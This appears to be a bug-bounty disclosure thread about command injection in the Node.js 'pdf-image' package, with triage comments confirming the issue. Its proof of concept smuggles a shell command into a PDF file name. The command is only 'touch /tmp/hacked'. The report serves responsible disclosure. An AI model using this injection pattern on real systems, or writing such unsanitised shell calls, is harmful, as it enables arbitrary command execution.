 Wrap up
I contacted the maintainer to let them know: N
I opened an issue in the related repository: N
Impact
An attacker could execute arbitrary shell commands
DEFMAX
defmax posted a comment.
Updated Apr 18th (4 months ago)
Proof of concept
var PDFImage = require("pdf-image").PDFImage;
var pdfImage = new PDFImage("asd.pdf\"; touch /tmp/hacked\"");
console.log(pdfImage.constructGetInfoCommand())
pdfImage.numberOfPages().then(function (imagePath){
console.log(imagePath);
})
vdeturckheim posted a comment.
Apr 19th (4 months ago)
Hey @defmax thanks for reporting this to us. Someone will look at it shortly!
lirantal posted a comment.
Apr 23rd (4 months ago)
Hi @defmax,
Thanks for reporting this issue.
I was able to reproduce and confirm the issue as you described and will triage this report as vulnerability.